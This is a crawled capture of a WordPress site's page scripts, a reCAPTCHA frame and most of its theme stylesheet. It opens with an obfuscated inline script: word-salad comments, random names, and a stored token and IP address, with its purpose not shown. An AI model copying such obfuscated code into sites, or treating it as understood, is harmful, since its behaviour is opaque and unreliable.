// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"MZgKb41n7LNsHnuQMqO7cnhEN1A4VHQxUnJSdXYrTXlHaVZ1MVE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"52.14.94.160"},"expires":1768946624};localStorage.setItem('miniapplicationtion_fasttypescriptless9957d420d34f4de746de35d21e04dd6b',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script  src="https://godwit.in/wp-content/plugins/flex-appointment-pro//assets/js/moment.min.js?ver=all" id="moment.min.js-js"></script>
<script  src="https://godwit.in/wp-content/plugins/flex-appointment-pro//assets/js/fullcalendar.js?ver=all" id="fullcalendar.js-js"></script>
<script  src="https://godwit.in/wp-content/plugins/flex-appointment-pro//assets/js/modalEffects.js?ver=all" id="modalEffects.js-js"></script>
<script type="text/javascript" id="ajax_fa_frontend-js-extra">
/* <![CDATA[ */
var available_text = "Available";
//# sourceURL=ajax_fa_frontend-js-extra
/* ]]> */
</script>
<script  src="https://godwit.in/wp-content/plugins/flex-appointment-pro//assets/js/fa-frontend.js?ver=all" id="ajax_fa_frontend-js"></script>
<script  src="https://godwit.in/wp-content/plugins/flex-appointment-pro/assets/js/popper.min.js?ver=all" id="popper-js"></script>
<script  src="https://godwit.in/wp-content/plugins/flex-appointment-pro/assets/js/bootstrap.min.js?ver=all" id="bootstrap-js"></script>
<script  src="https://godwit.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script  src="https://godwit.in/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script  src="https://godwit.in/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" id="ssb-ui-js-js-extra">
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"104","nonce":"25b303ad8b"};
//# sourceURL=ssb-ui-js-js-extra
/* ]]> */
</script>
<script  src="https://godwit.in/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=2.0.3" id="ssb-ui-js-js"></script>
<script  src="https://godwit.in/wp-content/plugins/wpc-badge-management/assets/js/frontend.js?ver=3.1.3" id="wpcbm-frontend-js"></script>
<script  src="https://godwit.in/wp-content/themes/aduma/assets/js/wow.min.js?ver=1.0.1" id="wow-effect-js"></script>
<script  src="https://godwit.in/wp-content/themes/aduma/assets/js/owl.carousel.min.js?ver=2.0.0b" id="owl-carousel-js"></script>
<script type="text/javascript" id="aduma-main-js-extra">
/* <![CDATA[ */
var ajax_data = {"url":"https://godwit.in/wp-admin/admin-ajax.php","add":"new_reservation"};
//# sourceURL=aduma-main-js-extra
/* ]]> */
</script>
<script  src="https://godwit.in/wp-content/themes/aduma/assets/js/main.js?ver=1.0.0" id="aduma-main-js"></script>
<script type="text/javascript" id="aduma-grid-pagination-js-extra">
/* <![CDATA[ */
var ajax_data = {"url":"https://godwit.in/wp-admin/admin-ajax.php","add":"new_reservation"};
//# sourceURL=aduma-grid-pagination-js-extra
/* ]]> */
</script>
<script  src="https://godwit.in/wp-content/themes/aduma/assets/js/cmsgrid.pagination.js?ver=1.0.0" id="aduma-grid-pagination-js"></script>
<script  src="https://godwit.in/wp-content/themes/aduma/assets/js/menu.js?ver=1.0.0" id="aduma-menu-js"></script>
<script  src="https://godwit.in/wp-content/themes/aduma/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script  src="https://godwit.in/wp-content/themes/aduma/inc/widgets/cart_search/cart_search.js?ver=1.0.1" id="wpaduma-widget_cart_search_scripts-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://godwit.in/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script  src="https://godwit.in/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script  src="https://godwit.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://godwit.in/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script  src="https://godwit.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script  src="https://godwit.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script  src="https://godwit.in/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.0.5" id="flexslider-js"></script>
<script  src="https://godwit.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.0.5" id="prettyphoto-js"></script>
<script type="text/javascript" id="ef4-payments-js-extra">
/* <![CDATA[ */
var ef4_payments = {"items":[],"settings":{"action":"ef4_payments_form_submit","nonce":"b9c21c08a0","ajaxurl":"https://godwit.in/wp-admin/admin-ajax.php"}};
//# sourceURL=ef4-payments-js-extra
/* ]]> */
</script>
<script  src="https://godwit.in/wp-content/plugins/ef4-framework/inc/add/payments/assets/js/scripts.js?ver=1.1.2355" id="ef4-payments-js"></script>
<script  src="https://godwit.in/wp-content/plugins/ef4-framework/assets2/js/scripts.js?ver=6.9" id="ef4-front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://godwit.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://godwit.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html></body>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5RlRQ8zvymJ96uziAutGdQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768697797938');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://godwit.in/wp-content/themes/aduma/style.css?ver=6.9
body_size: 2642
content:
/*
Theme Name: Aduma
Theme URI: http://demo.spyropress.com/#aduma
Author: SpyroPress
Author URI: https://themeforest.net/user/spyropress
Description: The 2018 theme for WordPress is a fully responsive theme that looks great on any device. Features include a front page template with its own widgets, an optional display font, styling for post formats on both index and single views, and an optional no-sidebar page template. Make it yours with a custom menu, header image, and background.
Version: 1.3.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, translation-ready
Text Domain: aduma

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
ul.wg-socials a.noHover:hover
{
    color:#040404c4!important;
}
.custom-btn {
  width: 130px;
  height: 40px;
  color: #fff;
  border-radius: 5px;
  padding: 10px 25px;
  font-family: 'Lato', sans-serif;
  font-weight: 500;
  background: transparent;
  cursor: pointer;
  transition: all 0.3s ease;
  position: relative;
  display: inline-block;
   box-shadow:inset 2px 2px 2px 0px rgba(255,255,255,.5),
   7px 7px 20px 0px rgba(0,0,0,.1),
   4px 4px 5px 0px rgba(0,0,0,.1);
  outline: none;
}

.btn-3 {
  background: rgb(0,172,238);
background: linear-gradient(0deg, rgba(0,172,238,1) 0%, rgba(2,126,251,1) 100%);
  width: 130px;
  height: 40px;
  line-height: 42px;
  padding: 0;
  border: none;
  
}
.btn-3 span {
  position: relative;
  display: block;
  width: 100%;
  height: 100%;
}
.btn-3:before,
.btn-3:after {
  position: absolute;
  content: "";
  right: 0;
  top: 0;
   background: rgba(2,126,251,1);
  transition: all 0.3s ease;
}
.btn-3:before {
  height: 0%;
  width: 2px;
}
.btn-3:after {
  width: 0%;
  height: 2px;
}
.btn-3:hover{
   background: black;
  box-shadow: none;
}
.btn-3:hover:before {
  height: 100%;
}
.btn-3:hover:after {
  width: 100%;
}
.btn-3 span:hover{
   color: rgba(2,126,251,1);
}
.btn-3 span:before,
.btn-3 span:after {
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
   background: rgba(2,126,251,1);
  transition: all 0.3s ease;
}
.btn-3 span:before {
  width: 2px;
  height: 0%;
}
.btn-3 span:after {
  width: 0%;
  height: 2px;
}
.btn-3 span:hover:before {
  height: 100%;
}
.btn-3 span:hover:after {
  width: 100%;
}

/* 4 */
.animated-button {
  background: linear-gradient(-30deg, #0b1b3d 50%, #08142b 50%);
  padding: 20px 40px;
  margin: 12px;
  display: inline-block;
  -webkit-transform: translate(0%, 0%);
          transform: translate(0%, 0%);
  overflow: hidden;
  color: #d4e0f7;
  font-size: 20px;
  letter-spacing: 2.5px;
  text-align: center;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-box-shadow: 0 20px 50px rgba(0, 0, 0, 0.5);
          box-shadow: 0 20px 50px rgba(0, 0, 0, 0.5);
}

.animated-button::before {
  content: '';
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  background-color: #8592ad;
  opacity: 0;
  -webkit-transition: .2s opacity ease-in-out;
  transition: .2s opacity ease-in-out;
}

.animated-button:hover::before {
  opacity: 0.2;
}

.animated-button span {
  position: absolute;
}

.animated-button span:nth-child(1) {
  top: 0px;
  left: 0px;
  width: 100%;
  height: 2px;
  background: -webkit-gradient(linear, right top, left top, from(rgba(8, 20, 43, 0)), to(#2662d9));
  background: linear-gradient(to left, rgba(8, 20, 43, 0), #2662d9);
  -webkit-animation: 2s animateTop linear infinite;
          animation: 2s animateTop linear infinite;
}

@-webkit-keyframes animateTop {
  0% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
  100% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
}

@keyframes animateTop {
  0% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
  100% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
}

.animated-button span:nth-child(2) {
  top: 0px;
  right: 0px;
  height: 100%;
  width: 2px;
  background: -webkit-gradient(linear, left bottom, left top, from(rgba(8, 20, 43, 0)), to(#2662d9));
  background: linear-gradient(to top, rgba(8, 20, 43, 0), #2662d9);
  -webkit-animation: 2s animateRight linear -1s infinite;
          animation: 2s animateRight linear -1s infinite;
}

@-webkit-keyframes animateRight {
  0% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
  100% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
}

@keyframes animateRight {
  0% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
  100% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
}

.animated-button span:nth-child(3) {
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 2px;
  background: -webkit-gradient(linear, left top, right top, from(rgba(8, 20, 43, 0)), to(#2662d9));
  background: linear-gradient(to right, rgba(8, 20, 43, 0), #2662d9);
  -webkit-animation: 2s animateBottom linear infinite;
          animation: 2s animateBottom linear infinite;
}

@-webkit-keyframes animateBottom {
  0% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
  100% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
}

@keyframes animateBottom {
  0% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
  100% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
}

.animated-button span:nth-child(4) {
  top: 0px;
  left: 0px;
  height: 100%;
  width: 2px;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(8, 20, 43, 0)), to(#2662d9));
  background: linear-gradient(to bottom, rgba(8, 20, 43, 0), #2662d9);
  -webkit-animation: 2s animateLeft linear -1s infinite;
          animation: 2s animateLeft linear -1s infinite;
}

@-webkit-keyframes animateLeft {
  0% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
}

@keyframes animateLeft {
  0% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
}

.animated-button1 {
  background: #eeb013!important;
   padding: 5px 11px;
    margin-top: 12px;
    margin-left:10px;
    display: inline-block;
    -webkit-transform: translate(0%, 0%);
    transform: translate(0%, 0%);
    overflow: hidden;
   color: #040404;
    font-size: 12px;
    letter-spacing: 1.5px;
    text-align: center;
    text-transform: uppercase;
    text-decoration: none;
    -webkit-box-shadow: 0 20px 50px rgb(0 0 0 / 50%);
    box-shadow: 0 20px 50px rgb(0 0 0 / 50%);
}

.animated-button1::before {
  content: '';
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  background-color: #ad8585;
  opacity: 0;
  -webkit-transition: .2s opacity ease-in-out;
  transition: .2s opacity ease-in-out;
}

.animated-button1:hover::before {
  color:black!important;
}

.animated-button1 span {
  position: absolute;
}

.animated-button1 span:nth-child(1) {
  top: 0px;
  left: 0px;
  width: 100%;
  height: 2px;
  background: -webkit-gradient(linear, right top, left top, from(rgba(43, 8, 8, 0)), to(#d92626));
  background: linear-gradient(to left, rgba(43, 8, 8, 0), #d92626);
  -webkit-animation: 2s animateTop linear infinite;
          animation: 2s animateTop linear infinite;
}

@keyframes animateTop {
  0% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
  100% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
}

.animated-button1 span:nth-child(2) {
  top: 0px;
  right: 0px;
  height: 100%;
  width: 2px;
  background: -webkit-gradient(linear, left bottom, left top, from(rgba(43, 8, 8, 0)), to(#d92626));
  background: linear-gradient(to top, rgba(43, 8, 8, 0), #d92626);
  -webkit-animation: 2s animateRight linear -1s infinite;
          animation: 2s animateRight linear -1s infinite;
}

@keyframes animateRight {
  0% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
  100% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
}

.animated-button1 span:nth-child(3) {
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 2px;
  background: -webkit-gradient(linear, left top, right top, from(rgba(43, 8, 8, 0)), to(#d92626));
  background: linear-gradient(to right, rgba(43, 8, 8, 0), #d92626);
  -webkit-animation: 2s animateBottom linear infinite;
          animation: 2s animateBottom linear infinite;
}

@keyframes animateBottom {
  0% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
  100% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
}

.animated-button1 span:nth-child(4) {
  top: 0px;
  left: 0px;
  height: 100%;
  width: 2px;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(43, 8, 8, 0)), to(#d92626));
  background: linear-gradient(to bottom, rgba(43, 8, 8, 0), #d92626);
  -webkit-animation: 2s animateLeft linear -1s infinite;
          animation: 2s animateLeft linear -1s infinite;
}

@keyframes animateLeft {
  0% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
}

.animated-button2 {
  background: linear-gradient(-30deg, #3d240b 50%, #2b1a08 50%);
  padding: 20px 40px;
  margin: 12px;
  display: inline-block;
  -webkit-transform: translate(0%, 0%);
          transform: translate(0%, 0%);
  overflow: hidden;
  color: #f7e6d4;
  font-size: 20px;
  letter-spacing: 2.5px;
  text-align: center;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-box-shadow: 0 20px 50px rgba(0, 0, 0, 0.5);
          box-shadow: 0 20px 50px rgba(0, 0, 0, 0.5);
}

.animated-button2::before {
  content: '';
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  background-color: #ad9985;
  opacity: 0;
  -webkit-transition: .2s opacity ease-in-out;
  transition: .2s opacity ease-in-out;
}

.animated-button2:hover::before {
  opacity: 0.2;
}

.animated-button2 span {
  position: absolute;
}

.animated-button2 span:nth-child(1) {
  top: 0px;
  left: 0px;
  width: 100%;
  height: 2px;
  background: -webkit-gradient(linear, right top, left top, from(rgba(43, 26, 8, 0)), to(#d98026));
  background: linear-gradient(to left, rgba(43, 26, 8, 0), #d98026);
  -webkit-animation: 2s animateTop linear infinite;
          animation: 2s animateTop linear infinite;
}

@keyframes animateTop {
  0% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
  100% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
}

.animated-button2 span:nth-child(2) {
  top: 0px;
  right: 0px;
  height: 100%;
  width: 2px;
  background: -webkit-gradient(linear, left bottom, left top, from(rgba(43, 26, 8, 0)), to(#d98026));
  background: linear-gradient(to top, rgba(43, 26, 8, 0), #d98026);
  -webkit-animation: 2s animateRight linear -1s infinite;
          animation: 2s animateRight linear -1s infinite;
}

@keyframes animateRight {
  0% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
  100% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
}

.animated-button2 span:nth-child(3) {
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 2px;
  background: -webkit-gradient(linear, left top, right top, from(rgba(43, 26, 8, 0)), to(#d98026));
  background: linear-gradient(to right, rgba(43, 26, 8, 0), #d98026);
  -webkit-animation: 2s animateBottom linear infinite;
          animation: 2s animateBottom linear infinite;
}

@keyframes animateBottom {
  0% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
  100% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
}

.animated-button2 span:nth-child(4) {
  top: 0px;
  left: 0px;
  height: 100%;
  width: 2px;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(43, 26, 8, 0)), to(#d98026));
  background: linear-gradient(to bottom, rgba(43, 26, 8, 0), #d98026);
  -webkit-animation: 2s animateLeft linear -1s infinite;
          animation: 2s animateLeft linear -1s infinite;
}

@keyframes animateLeft {
  0% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
}

.animated-button3 {
  background: linear-gradient(-30deg, #3d3d0b 50%, #2b2b08 50%);
  padding: 20px 40px;
  margin: 12px;
  display: inline-block;
  -webkit-transform: translate(0%, 0%);
          transform: translate(0%, 0%);
  overflow: hidden;
  color: #f7f7d4;
  font-size: 20px;
  letter-spacing: 2.5px;
  text-align: center;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-box-shadow: 0 20px 50px rgba(0, 0, 0, 0.5);
          box-shadow: 0 20px 50px rgba(0, 0, 0, 0.5);
}

.animated-button3::before {
  content: '';
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  background-color: #adad85;
  opacity: 0;
  -webkit-transition: .2s opacity ease-in-out;
  transition: .2s opacity ease-in-out;
}

.animated-button3:hover::before {
  opacity: 0.2;
}

.animated-button3 span {
  position: absolute;
}

.animated-button3 span:nth-child(1) {
  top: 0px;
  left: 0px;
  width: 100%;
  height: 2px;
  background: -webkit-gradient(linear, right top, left top, from(rgba(43, 43, 8, 0)), to(#d9d926));
  background: linear-gradient(to left, rgba(43, 43, 8, 0), #d9d926);
  -webkit-animation: 2s animateTop linear infinite;
          animation: 2s animateTop linear infinite;
}

@keyframes animateTop {
  0% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
  100% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
}

.animated-button3 span:nth-child(2) {
  top: 0px;
  right: 0px;
  height: 100%;
  width: 2px;
  background: -webkit-gradient(linear, left bottom, left top, from(rgba(43, 43, 8, 0)), to(#d9d926));
  background: linear-gradient(to top, rgba(43, 43, 8, 0), #d9d926);
  -webkit-animation: 2s animateRight linear -1s infinite;
          animation: 2s animateRight linear -1s infinite;
}

@keyframes animateRight {
  0% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
  100% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
}

.animated-button3 span:nth-child(3) {
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 2px;
  background: -webkit-gradient(linear, left top, right top, from(rgba(43, 43, 8, 0)), to(#d9d926));
  background: linear-gradient(to right, rgba(43, 43, 8, 0), #d9d926);
  -webkit-animation: 2s animateBottom linear infinite;
          animation: 2s animateBottom linear infinite;
}

@keyframes animateBottom {
  0% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
  100% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
}

.animated-button3 span:nth-child(4) {
  top: 0px;
  left: 0px;
  height: 100%;
  width: 2px;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(43, 43, 8, 0)), to(#d9d926));
  background: linear-gradient(to bottom, rgba(43, 43, 8, 0), #d9d926);
  -webkit-animation: 2s animateLeft linear -1s infinite;
          animation: 2s animateLeft linear -1s infinite;
}

@keyframes animateLeft {
  0% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
}

.animated-button4 {
  background: linear-gradient(-30deg, #243d0b 50%, #1a2b08 50%);
  padding: 20px 40px;
  margin: 12px;
  display: inline-block;
  -webkit-transform: translate(0%, 0%);
          transform: translate(0%, 0%);
  overflow: hidden;
  color: #e6f7d4;
  font-size: 20px;
  letter-spacing: 2.5px;
  text-align: center;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-box-shadow: 0 20px 50px rgba(0, 0, 0, 0.5);
          box-shadow: 0 20px 50px rgba(0, 0, 0, 0.5);
}

.animated-button4::before {
  content: '';
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  background-color: #99ad85;
  opacity: 0;
  -webkit-transition: .2s opacity ease-in-out;
  transition: .2s opacity ease-in-out;
}

.animated-button4:hover::before {
  opacity: 0.2;
}

.animated-button4 span {
  position: absolute;
}

.animated-button4 span:nth-child(1) {
  top: 0px;
  left: 0px;
  width: 100%;
  height: 2px;
  background: -webkit-gradient(linear, right top, left top, from(rgba(26, 43, 8, 0)), to(#80d926));
  background: linear-gradient(to left, rgba(26, 43, 8, 0), #80d926);
  -webkit-animation: 2s animateTop linear infinite;
          animation: 2s animateTop linear infinite;
}

@keyframes animateTop {
  0% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
  100% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
}

.animated-button4 span:nth-child(2) {
  top: 0px;
  right: 0px;
  height: 100%;
  width: 2px;
  background: -webkit-gradient(linear, left bottom, left top, from(rgba(26, 43, 8, 0)), to(#80d926));
  background: linear-gradient(to top, rgba(26, 43, 8, 0), #80d926);
  -webkit-animation: 2s animateRight linear -1s infinite;
          animation: 2s animateRight linear -1s infinite;
}

@keyframes animateRight {
  0% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
  100% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
}

.animated-button4 span:nth-child(3) {
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 2px;
  background: -webkit-gradient(linear, left top, right top, from(rgba(26, 43, 8, 0)), to(#80d926));
  background: linear-gradient(to right, rgba(26, 43, 8, 0), #80d926);
  -webkit-animation: 2s animateBottom linear infinite;
          animation: 2s animateBottom linear infinite;
}

@keyframes animateBottom {
  0% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
  100% {
